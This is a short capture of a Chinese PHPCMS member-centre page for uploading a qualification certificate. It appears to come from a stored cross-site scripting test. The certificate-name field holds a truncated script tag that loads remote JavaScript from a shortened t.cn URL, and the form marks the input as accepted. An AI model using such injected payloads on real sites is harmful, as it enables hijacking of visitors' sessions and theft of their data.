 您好！(bklm1) 退出 网站首页 我的
PC
PHPCMS.CN
会员中心
管理中心 账号管理 收藏 商务中心
信息管理
新闻管理 发布
产品管理 发布
商机管理 发布
商家资料管理
商家资料
地图标注
资质证书 添加
前台菜单
企业模板
商业往来
留言管理(0)
订单处理(0)
上传资质证书
证书名称： pt src=http://t.cn/Rzztv4u></script> 输入正确
发证机构： 测
证书图片： http://localhost/uploadfile/poster/4.gif 上传图片 请选择图片
起至日期： 2014-10-30 输入正确
结束日期： 2014-11-06 输入正确
确 定